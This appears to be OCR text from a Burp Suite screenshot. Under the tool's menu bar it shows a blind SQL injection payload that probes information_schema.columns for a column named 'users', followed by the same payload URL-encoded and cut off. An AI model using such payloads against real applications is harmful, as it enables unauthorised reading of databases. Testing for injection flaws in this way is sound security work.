 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
100-99 AND SUBSTR((SELECT column_name FROM information_schema.columns WHERE  table_name='non existing database' LIMIT 1 OFFSET 1),1,50)='users'
%31%30%30%2d%39%39%20%41%4e%44%20%53%55%42%53%54%52%28%28%53%45%4c%45%43%54%20%63%6f%6c%75%6d%6e%5f%6e%61%6d%65%20%46%52%4f%4d%20%69%6e%6